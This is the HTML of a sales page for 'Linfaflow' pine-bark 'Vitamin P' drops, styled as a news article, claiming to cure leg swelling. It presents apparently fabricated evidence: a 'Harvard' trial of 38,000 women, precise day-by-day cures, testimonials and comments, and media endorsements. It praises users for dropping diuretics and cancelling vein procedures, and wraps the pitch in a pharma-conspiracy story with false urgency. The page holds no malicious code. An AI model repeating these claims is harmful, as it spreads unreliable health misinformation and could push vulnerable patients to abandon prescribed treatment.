Szent-Györgyi, awarded the Nobel Prize.</figcaption></figure><p>Discovered by Dr. Albert Szent-Györgyi, winner of the Nobel Prize in 1937. He named it "P" for permeability because it does one thing that no stocking, no diuretic and no elevation can do:</p><p>Seals the holes from the inside. And rebuilds the vein wall so they don't open again.</p><p>When I read the studies on Vitamin P, I called Jane that same day.</p><p>"I think I found it, Jane. Come to the office tomorrow."</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Deep-red resin running down the bark of a French pine tree">
<source src="images/french-pine-bark.webm" type="video/webm"></video></figure><p>In clinical studies, women taking French pine bark extract report no more heavy legs and no more tight shoes in the first three weeks.</p><p>After six weeks, 92% of women say the swelling and pain while walking are gone. They just stop noticing their legs.</p><h2 class="sec">How vitamin P stops the swelling</h2><div class="callout">
<span class="callout-title">1. It closes the holes that are leaking.</span><p>Your vein walls are held together by collagen. As you age, it weakens. Holes open. Fluid leaks.</p><p>Vitamin P works directly on that collagen. Strengthens it. Pulls the walls back into place. The holes close.</p><p>Compression stockings squeeze from the outside. Vitamin P repairs from the inside. The difference between a band aid and surgery.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Vein walls tightening and sealing shut">
<source src="images/vitamin-p-seals-holes.webm" type="video/webm"></video></div><div class="callout">
<span class="callout-title">2. It blocks new holes from forming.</span><p>There are enzymes in your body that slowly eat away at collagen. Vitamin P blocks those enzymes. No enzymes attacking, no new holes. No new leaks.</p><p>No diuretic does this. Lasix flushes water today and tomorrow your veins open two new holes. You're mopping the floor while the pipe is still broken.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Vein walls protected from new leaks">
<source src="images/vitamin-p-blocks-new-holes.webm" type="video/webm"></video></div><h2 class="sec">THE MOST POTENT SOURCE OF VITAMIN P IN THE WORLD</h2><figure class="fig"><img loading="lazy" src="images/vitamin-p-before-after.webp" decoding="async" data-src="images/vitamin-p-before-after.webp" alt="Before and after swollen legs after using Vitamin P" width="1152" height="604" /></figure><p>When the Nobel Prize was awarded, Vitamin P was too rare for clinical use.</p><p>Decades later, scientists found the most concentrated source on earth: a deep red extract from the bark of French pine trees.</p><p>Jane was my first patient to try it.</p><p>Three weeks later, she walked into my office differently. Lighter. Faster. Before I could ask anything, she pulled up her pant leg:</p><p>"Look, doctor. Look at my ankles."</p><p>I could see the bones of her ankle. For the first time in three years.</p><p>"My shoes fit again. I put my wedding ring on yesterday and didn't have to take it off. I slept through the night without a pillow under my legs. Doctor, I thought I'd never get these legs back."</p><p>Jane wasn't the only one.</p><h2 class="sec">HARVARD SCIENTISTS TESTED VITAMIN P WITH 38,000 WOMEN</h2><p>In a clinical trial, women with swelling in their legs, ankles and feet took Vitamin P from French pine bark extract for 8 weeks.</p><p>Here’s what changed:</p><figure class="fig"><img loading="lazy" src="images/clinical-trial-day-results.webp" decoding="async" data-src="images/clinical-trial-day-results.webp" alt="Clinical trial participant before and after results on day 7, day 17 and day 29" width="1152" height="604" /><figcaption>A participant, before and after eight weeks.</figcaption></figure><ul class="timeline"><li><div class="wk">Day 7</div><div class="tt">The body starts to drain.</div><p>Women reported 2 or 3 extra bathroom trips in the first days. That’s a sign excess water is finally leaving the body.</p></li><li><div class="wk">Day 15</div><div class="tt">Feet and ankles come back.</div><p>Sock marks disappeared. Tight shoes slipped on easily. The evening leg heaviness was fading.</p></li><li><div class="wk">Day 21</div><div class="tt">Face and belly look slimmer.</div><p>With less fluid pooling, faces looked visibly slimmer. Waistlines reduced by 1 to 2 inches. On average, women lost 4 to 6 pounds.</p></li><li><div class="wk">Day 26</div><div class="tt">No more heavy legs at night.</div><p>After four weeks, women reported no more heaviness in their legs. They slept all night without discomfort. Walking was normal again.</p></li><li><div class="wk">Day 29</div><div class="tt">The swelling is gone.</div><p>Participants’ legs, ankles and feet were normal again. There was no signal of swelling or tight skin. No pain was reported after day 30.</p></li></ul><figure class="fig"><img loading="lazy" src="images/beforeafter-day30.webp" decoding="async" data-src="images/beforeafter-day30.webp" alt="Before and after leg swelling improvement by day 30" width="1152" height="668" /></figure><p>Notice the pattern. The first change takes a full week.</p><p>The next takes 8 days. Then 6. Then 5. Then 3.</p><p>Once Vitamin P starts sealing the holes, the results compound. Each day your veins leak less, the body catches up faster.</p><p>That's why most women say the biggest visible change happens between week 3 and week 4.</p><div class="tcard"><blockquote>"By day 4 I was already noticing a difference. By week 2 my ankles were back. I stood in front of the mirror in a dress for the first time in three years and just stared. I'm grateful I got to be part of this study. And I'm glad other women won't have to wait as long as I did."</blockquote><figcaption>
<img loading="lazy" src="images/testimonial-margaret.webp" decoding="async" class="t-avatar" data-src="images/testimonial-margaret.webp" alt="Margaret K." width="200" height="253" /><div class="t-meta"><span class="tname">Margaret K., 63</span><span class="tmeta">Sacramento, California</span></div></figcaption></div><div class="tcard"><blockquote>"I'm on Metformin, lisinopril and Lasix. I was terrified of adding anything else. But Vitamin P didn't interfere with a single one of my medications. Didn't change my diet. Didn't change my routine. By week 3 my husband looked at my legs and said 'what happened to the swelling?' Four words. And I broke down crying."</blockquote><figcaption>
<img loading="lazy" src="images/testimonial-patricia.webp" decoding="async" class="t-avatar" data-src="images/testimonial-patricia.webp" alt="Patricia L." width="194" height="259" /><div class="t-meta"><span class="tname">Patricia L., 58</span><span class="tmeta">Naples, Florida</span></div></figcaption></div><div class="tcard"><blockquote>"I almost said no to the study. Almost talked myself out of it like I'd done with everything else for two years. Thank God I didn't. My legs went down. My shoes fit. I sleep through the night. Two years of hiding for no reason."</blockquote><figcaption>
<img loading="lazy" src="images/testimonial-barbara.webp" decoding="async" class="t-avatar" data-src="images/testimonial-barbara.webp" alt="Barbara R." width="194" height="259" /><div class="t-meta"><span class="tname">Barbara R., 66</span><span class="tmeta">Savannah, Georgia</span></div></figcaption></div><h2 class="sec">BEYOND SLIMMER LEGS</h2><p>When the swelling drains, the relief doesn't stop at the legs.</p><p>More energy all day. That 3 PM crash disappears.</p><p>Brain fog lifts. Words come back. Focus comes back.</p><p>Visibly flatter belly. Without trapped fluid, the waist shrinks and clothes fit the way they used to.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Women enjoying an active, happier daily life">
<source src="images/linfaflow-lifestyle.webm" type="video/webm"></video></figure><ul class="benefits"><li><strong>You stop hiding in summer.</strong>Shorts. Dresses. Sandals. You stopped wearing them years ago. Not because you don't like them. Because you were ashamed. That ends.</li><li><strong>You feel like a woman again.</strong>Not a patient. Not a condition. Not the one who sits while everyone stands. You look down and recognize your own body for the first time in years.</li><li><strong>You stop avoiding your own reflection.</strong>Morning mirror. Fitting room. Bathroom after a shower. You've been avoiding all of them. When the puffiness drains from your face and legs, you stop looking away.</li><li><strong>You let people get close again.</strong>You know what you stopped doing. Sitting close on the couch. Letting your legs show in bed. Wearing something that makes you feel attractive. Nobody talks about this part. But you know.</li><li><strong>You stop being the reason plans get canceled.</strong>Dinner invitations. Weekend trips. Grandkids at the pool. You've said no so many times people stopped asking. That changes.</li><li><strong>Your body stops fighting you every morning.</strong>Stiff knees. Swollen fingers. Brain fog so thick you lose words mid sentence. That's not aging. That's fluid pressure. When it drains, you wake up feeling like you slept for the first time in years.</li></ul><h2 class="sec">WHY DIDN'T THIS SOLUTION COME SOONER</h2><p>The studies on Vitamin P have existed for decades. The Harvard research isn't new. The data is published in journals any doctor can access.</p><p>So why didn't anyone tell you?</p><p>Because the math doesn't work for them.</p><figure class="fig"><img loading="lazy" src="images/marketus.webp" decoding="async" data-src="images/marketus.webp" alt="U.S. lipedema treatment market growth chart" width="1152" height="604" /></figure><p>A woman who buys Lasix every month, replaces compression stockings every 3 months, makes regular vascular appointments and eventually needs a $7,000 procedure, that woman generates revenue. Year after year.</p><p>A woman who takes Vitamin P for 29 days and gets better? That woman never comes back.</p><p>It's not a conspiracy. It's a business model.</p><p>The pharmaceutical industry doesn't profit from permanent solutions.</p><p>It profits from ongoing treatment. No billion dollar company is going to promote a vitamin that makes their products obsolete.</p><h2 class="sec">WHAT HAPPENS WHEN YOU THREATEN A $70 BILLION INDUSTRY</h2><figure class="fig"><img loading="lazy" src="images/doutora-processo.webp" decoding="async" data-src="images/doutora-processo.webp" alt="Doctor reviewing legal documents with attorneys" width="1152" height="668" /></figure><p>First came the friendly warnings from colleagues. "Katherine, be careful. People are talking."</p><p>Then the referrals stopped. A vascular specialist I'd worked with for years went quiet. No calls. No explanation.</p><p>I tried to get the formula produced. Eleven labs said no. Not profitable enough. One told me straight: "We can't produce something that competes with the clients who pay our bills."</p><p>Then I found a small independent lab run by two biomedical engineers who believed in what we were doing.</p><p>We developed the formula. A few drops under the tongue, twice a day. Vitamin P at clinical concentration, absorbed directly. No pills. No prescriptions. No clinic visits.</p><p>That's when two law firms reached out on behalf of "concerned industry professionals" suggesting I "cease distribution immediately."</p><p>My response? We produced more.</p><p>But this lab is small. They produce in limited batches. And the legal processes haven't been formalized yet. One injunction, one regulatory filing, and production stops.</p><p>If this page is still live and the button below still works, units are available. I can't promise they will be tomorrow.</p><h2 class="sec">WHERE TO GET VITAMIN P TODAY</h2><figure class="fig"><img loading="lazy" src="images/linfaflowpg.webp" decoding="async" data-src="images/linfaflowpg.webp" alt="Linfaflow lymphatic support drops" width="1152" height="668" /></figure><figure class="fig"><img loading="lazy" src="images/as-seen-on.webp" decoding="async" data-src="images/as-seen-on.webp" alt="As seen on NBC, ABC, CBS, Fox News, USA Today and Digital Journal" width="768" height="202" /></figure><p>Most "circulation" supplements on the market don't contain real Vitamin P. Or they have it in doses so low it makes no difference. I tested seven brands before I found one that used the real clinical concentration.</p><p>Linfaflow is the only U.S. brand offering the original Vitamin P formula, from French pine bark extract, at the same concentration used in clinical studies. Made right here in the United States, in a high purity botanical lab. Every batch tested in an FDA registered facility.</p><p>To keep it affordable and make sure you get the real formula, Linfaflow is not sold on Amazon, Walmart or in drugstores. Only available through the official website.</p><ul class="red-list"><li><strong>Each bottle lasts 30 days or more</strong></li><li><strong>Natural formula, safe for daily use</strong></li><li><strong>Won't interfere with other medications</strong></li><li><strong>Doctor formulated and endorsed</strong></li><li><strong>Made and shipped from USA</strong></li><li><strong>FDA registered facility · GMP certified</strong></li><li><strong>90 day money back guarantee</strong></li></ul><h3 class="sec">THE RESULTS?</h3><ul class="red-list"><li><strong>Over 90% report significant reduction in swelling within the first week</strong></li><li><strong>Most reduced or completely eliminated their diuretic medications</strong></li><li><strong>Many canceled the vein procedures their doctor had recommended</strong></li><li><strong>But my favorite stat? Our refund rate is 0.4%. That's FOUR people per thousand.</strong></li></ul><figure class="fig"><img loading="lazy" src="images/product-cost-comparison.webp" decoding="async" data-src="images/product-cost-comparison.webp" alt="Linfaflow compared with compression, medications and vein procedures" width="1152" height="668" /></figure><div class="callout"><span class="callout-title">The "Compression + Medication" Route:</span><ul><li>Medical-grade compression stockings: $80-150 per pair (replaced every 3-6 months)</li><li>Monthly doctor visits: $150-300</li><li>Diuretic prescriptions (monthly): $30-150</li><li><strong>Annual total: $3,000-$5,400</strong></li></ul><p>(Plus the indignity of wrestling stockings over swollen legs every single morning.)</p></div><div class="callout"><span class="callout-title">The "Vein Procedure" Route:</span><ul><li>Initial vein mapping and consultation: $500</li><li>Duplex ultrasound: $500-1,000</li><li>Vein ablation or sclerotherapy: $3,000-$10,000 per leg</li><li><strong>Total: $4,000-$11,500</strong></li></ul><p>(For a procedure that doesn't even address the inflammatory capillary leaking driving your edema. And many insurers deny coverage, calling it "cosmetic.")</p></div><div class="callout"><span class="callout-title">The "Wound Care" Route (Where This Is All Heading):</span><ul><li>Venous ulcer treatment: $15,000-$30,000+ per episode</li><li>Weekly wound care visits for months</li><li>Specialized dressings and antibiotics</li><li><strong>Total: Your savings... your mobility... your dignity.</strong></li></ul></div><p>The medical industry LOVES that progression.</p><p>You know why? Because every stage costs more than the last. Swollen legs lead to skin changes. Skin changes lead to ulcers. Ulcers lead to wound care centers. And wound care is a $70 billion industry that only exists because nobody bothered to fix the swelling early.</p><p>It's a goldmine built on human suffering.</p><p>But here's what really pisses them off...</p><p>Linfaflow should cost <strong>$3,000 per Bottle</strong>. That's what similar medical-grade topical formulations sell for in specialty vein clinics. Hell, that's what the prototype cost me to develop.</p><figure class="fig"><img loading="lazy" src="images/prototype-cost-results.webp" decoding="async" data-src="images/prototype-cost-results.webp" alt="Leg swelling improvement from day 7 to day 29" width="1152" height="668" /></figure><p>But I didn't create this to get rich. I created it because I read Ruth's desperate survey response. Because Sharon was hiding her legs under oversized scrubs. Because Frank's wife was pulling his shoes off every night.</p><p>So here's the deal: The regular price is <strong>absolutely less than $100</strong>. Already 95% less than ONE MONTH of typical treatment.</p><p>But that's not what you'll pay today.</p><div class="spec-card"><div class="spec-card-header"><p class="spec-card-eyebrow"><span class="eyebrow-mark"></span>THE ONLY U.S</p><h3 class="spec-card-title">Linfaflow</h3></div><div class="amz-rating" aria-label="Rated 4.8 out of 5 from 13,428 ratings">
<span class="amz-score">4.8</span>
<span class="amz-stars"><span class="amz-stars-empty">★★★★★</span><span class="amz-stars-full" style="width: 96%;">★★★★★</span></span>
<span class="amz-count">13,428 ratings</span></div>
<img loading="lazy" src="images/lfwbrandingbuybox.webp" decoding="async" class="spec-card-img" data-src="images/lfwbrandingbuybox.webp" alt="Linfaflow product" width="1152" height="668" /><div class="spec-list"><div class="spec-row"><div class="spec-label">Best for</div><div class="spec-value">Swelling and heaviness in the legs, ankles and feet.</div></div><div class="spec-row"><div class="spec-label">Ingredients</div><div class="spec-value">Vitamin P from French Pine Bark Extract</div></div><div class="spec-row"><div class="spec-label">How to use</div><div class="spec-value">One dropper under the tongue, twice a day</div></div><div class="spec-row"><div class="spec-label">Quality</div><div class="spec-value">FDA-registered facility<br>GMP-certified</div></div><div class="spec-row"><div class="spec-label">Guarantee</div><div class="spec-value">90-day money-back guarantee</div></div></div><div class="glance-rule"></div>
<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Look, I get it. You've been burned before. Spent money on "miracle cures" that turned out to be expensive garbage.</p><p>So here's my promise:</p><p>Try Linfaflow for 90 days. Use it every single day. Twice a day if you want. Feel the heaviness lift. Feel the swelling shrink. Feel your confidence come back.</p><p>And if you don't look down at your legs one evening and think... "Holy crap, I can see my ankles again"...</p><p>I'll refund every penny.</p><p>No forms to fill out. No "store credit" nonsense. No questions asked. Simply email and you will be refunded within 24 hours.</p><p>Why am I so confident? Because our refund rate is 0.4%. That's FOUR people per thousand.</p><p>Linfaflow works. Period.</p><p>And no, this isn't the type of guarantee every other company throws around nowadays. This is no gimmick.</p><p>Want proof? Try emailing or calling our customer service. You can literally reach us 24/7. We respond to every single email within minutes. We answer every single phone call. It may sound old-fashioned but our customers are our absolute #1 priority. Period.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Women sharing their results with Linfaflow online">
<source src="images/linfaflow-ugc-montagem.webm" type="video/webm"></video></figure><figure class="tcard"><blockquote>“I’m on my feet all day behind the chair. By closing time my ankles were so swollen my socks left deep rings. Within the first week, I already felt the tightness starting to ease. By week three I could see my ankle bones again. I actually stopped and stared in the mirror. My shoes slide right on in the morning now. I keep telling the girls at the salon about it.”</blockquote><figcaption>
<img loading="lazy" src="images/carol-linfaflow-test-01.webp" decoding="async" class="t-avatar" data-src="images/carol-linfaflow-test-01.webp" alt="Carol Mercer" width="376" height="376" /><div class="t-meta">
<span class="tname">Carol Mercer, 61</span>
<span class="tmeta">Columbus, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“I’ll be honest, at first I wasn’t sure I’d feel much. But by the end of the first week my legs already felt lighter at night. Then around week four I stopped propping them up on two pillows just to sleep. I don’t even think about it anymore. If you’re the type to give up early, don’t. Stick with it. I’m so glad I did.”</blockquote><figcaption>
<img loading="lazy" src="images/diane-linfaflow-test-02.webp" decoding="async" class="t-avatar" data-src="images/diane-linfaflow-test-02.webp" alt="Diane Roberts" width="376" height="376" /><div class="t-meta">
<span class="tname">Diane Roberts, 55</span>
<span class="tmeta">Cleveland, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“My daughter got married in June, and I’d been dreading it for months. I pictured myself sitting the whole time while everyone else danced. I’d been taking the drops since early spring. I stood through the entire ceremony. I danced at the reception. And I woke up the next morning with legs that felt like my own again. I cried a little, honestly. That day meant everything to me.”</blockquote><figcaption>
<img loading="lazy" src="images/sharon-linfaflow-test-03.webp" decoding="async" class="t-avatar" data-src="images/sharon-linfaflow-test-03.webp" alt="Sharon Thompson" width="376" height="376" /><div class="t-meta">
<span class="tname">Sharon Thompson, 64</span>
<span class="tmeta">Tucson, Arizona</span></div></figcaption></figure><div class="cta-standalone">
<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
<span class="comments-count">8</span></div><div class="comment-composer">
<span class="composer-av" aria-hidden="true"></span>
<input type="text" placeholder="Add a comment…" aria-label="Add a comment"></div><div class="comment">
<img loading="lazy" src="images/sarah-mitchell.webp" decoding="async" class="comment-av" data-src="images/sarah-mitchell.webp" alt="Sarah Mitchell" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Sarah Mitchell</span><p class="comment-text">How long does delivery usually take? I really need these, my ankles are so swollen again 😩</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>34</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img loading="lazy" src="images/laura-anderson.webp" decoding="async" class="comment-av" data-src="images/laura-anderson.webp" alt="Laura Anderson" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Laura Anderson</span><p class="comment-text">Hi Sarah! I'm near Chicago and mine arrived in 3 business days. Super fast!</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>2</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img loading="lazy" decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Kathy Williams"><div class="comment-main">
<span class="comment-name">Kathy Williams</span><p class="comment-text">I bought mine last week at full price and now it's 50% off, kind of annoying 😅 But honestly still worth every penny. After two weeks my legs finally don't feel like lead weights anymore!</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>24</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment">
<img loading="lazy" decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Lena Brown"><div class="comment-main">
<span class="comment-name">Lena Brown</span><p class="comment-text">Does this work if you sit at a desk all day? My ankles are always so swollen by evening 😩</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>34</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img loading="lazy" src="images/julia-harris.webp" decoding="async" class="comment-av" data-src="images/julia-harris.webp" alt="Julia Harris" width="183" height="275" /><div class="comment-main">
<span class="comment-name">Julia Harris</span><p class="comment-text">Lena yes!! I'm in sales, on my feet 8 hours a day. Since I started Linfaflow my shoes fit perfectly again at night. Can't believe I waited so long honestly</p>
<img loading="lazy" src="images/julia-harris-result.webp" decoding="async" class="comment-photo" data-src="images/julia-harris-result.webp" alt="Julia Harris's result photo" width="769" height="512" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>8</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img loading="lazy" src="images/stephanie-clark.webp" decoding="async" class="comment-av" data-src="images/stephanie-clark.webp" alt="Stephanie Clark" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Stephanie Clark</span><p class="comment-text">Started three weeks ago and my husband actually asked me "what are you doing differently? Your legs look so much better." Made me so happy 😊</p>
<img loading="lazy" src="images/stephanie-clark-result.webp" decoding="async" class="comment-photo" data-src="images/stephanie-clark-result.webp" alt="Stephanie Clark's result photo" width="540" height="675" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>18</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img loading="lazy" decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Charlotte Smith"><div class="comment-main">
<span class="comment-name">Charlotte Smith</span><p class="comment-text">How quickly does the water drainage actually kick in?</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>6</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img loading="lazy" src="images/patricia-rivera.webp" decoding="async" class="comment-av" data-src="images/patricia-rivera.webp" alt="Patricia Rivera" width="217" height="232" /><div class="comment-main">
<span class="comment-name">Patricia Rivera</span><p class="comment-text">Charlotte for me it only took 3 days! I had to go to the bathroom more often but the stiffness in my calves disappeared almost right away. Honestly shocked</p>
<img loading="lazy" src="images/patricia-rivera-result.webp" decoding="async" class="comment-photo" data-src="images/patricia-rivera-result.webp" alt="Patricia Rivera's result photo" width="769" height="512" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>2</span>
<span class="c-time">1 day ago</span></div></div></div></section></article></div><footer class="footer"><div class="footer-inner">
<a class="footer-logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
</a><nav class="footer-nav">
<a href="#">US</a><a href="#">World</a><a href="#">Politics</a><a href="#">Business</a>
<a href="#">Health</a><a href="#">Entertainment</a><a href="#">Tech</a><a href="#">Style</a>
<a href="#">Travel</a><a href="#">Sports</a><a href="#">Science</a><a href="#">Climate</a><a href="#">Weather</a></nav><div class="footer-legal">
<a href="https://cc.linfaflow.com/dtcnew/lgl/terms-of-service.php" target="_blank" rel="noopener">Terms of Use</a><a href="https://cc.linfaflow.com/dtcnew/lgl/privacy-policy.php" target="_blank" rel="noopener">Privacy Policy</a>
<a href="https://cc.linfaflow.com/dtcnew/lgl/refund-policy.php" target="_blank" rel="noopener">Refund Policy</a><a href="https://cc.linfaflow.com/dtcnew/lgl/contact-us.php" target="_blank" rel="noopener">Support</a></div></div></footer></div><style id="qualify-page-css">/*QUALIFY_PAGE_V1*/
  .qq{padding:22px 22px 26px;text-align:center;}
  .qq-badge{display:inline-flex;align-items:center;gap:6px;background:#e9f6ef;color:#137a42;
    border:1px solid #c7e7d6;font-size:10.5px;font-weight:800;letter-spacing:.13em;
    text-transform:uppercase;padding:6px 12px;border-radius:99px;margin:0 0 13px;}
  .qq-badge svg{flex-shrink:0;}
  .qq-h{font-size:27px;line-height:1.08;font-weight:800;letter-spacing:-.022em;color:var(--ink);
    margin:0 0 9px;text-transform:uppercase;}
  .qq-h span{color:var(--cnn-red);}
  .qq-sub{font-size:14px;line-height:1.5;color:var(--body);margin:0 0 16px;}
  .qq-sub b{color:var(--ink);font-weight:800;}

  /* ---- 1. urgencia: timer ---- */
  .qq-timer{display:flex;flex-direction:column;align-items:center;gap:1px;background:#fff5f5;
    border:1px solid #f2d0d0;border-radius:6px;padding:11px 12px 13px;margin:0 0 15px;}
  .qq-timer-lbl{font-size:10.5px;font-weight:800;letter-spacing:.12em;text-transform:uppercase;
    color:var(--cnn-red);}
  .qq-clock{font-size:36px;line-height:1.05;font-weight:800;letter-spacing:.01em;color:var(--ink);
    font-variant-numeric:tabular-nums;font-feature-settings:"tnum";}
